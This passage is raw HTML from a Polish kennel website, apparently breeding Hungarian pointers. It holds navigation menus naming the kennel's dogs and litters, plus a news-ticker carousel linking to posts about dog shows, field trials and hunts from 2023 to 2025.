	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">#6462 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">#6590 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">#6706 (bez tytułu)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/themes/worldblog/assets/img/logo.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nowosci-2022/">#9377 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2021/">#7928 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2020/">#7172 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2019e/">#7175 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2018e/">#5737 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2017/">#3675 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2016/">#5727 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2015/">#5950 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2014/">#6129 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2013/">#6214 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2012/">#6462 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2011/">#6590 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2010/">#6706 (bez tytułu)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/25/cacib-rzeszow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/02/25/luty-w-lowisku/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/19/cac-pruszkow/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 